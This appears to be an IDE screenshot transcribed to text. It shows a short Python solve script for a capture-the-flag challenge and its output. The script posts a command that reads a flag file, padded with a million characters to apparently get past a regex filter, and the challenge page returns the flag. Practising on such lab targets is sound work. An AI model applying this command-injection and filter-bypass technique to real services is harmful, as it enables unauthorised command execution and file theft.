 1P 1.py 版本控制 当前文件
项目
1.py
解密脚本 [脚本] C:\Users\kano\Desktop\Misc\解密
爬虫
1.png
1.py
1 import requests
2 payload = '{"cmd":"/bin/cat /home/rceservice/flag","test":"' + "a"*(1000000) + '"}'
3 res = requests.post( url: "http://3bc7ea55-4fd0-4a18-aad6-edc056fd916c.node5.buuoj.cn:81", data={"cmd":payload})
4 print(res.text)
2 1
运行 1
"C:\Program Files\Python313\python.exe" C:\Users\kano\Desktop\Misc\解密脚本\1.py
<html>
  <body>
    <h1>Web Adminstration Interface</h1>
Attempting to run command:<br/>flag{e6e7ab69-03ac-4b08-b847-70b6be8a54eb}
<br/><br/>
    <form>
      Enter command as JSON:
      <input name="cmd" />
    </form>
  </body>
</html>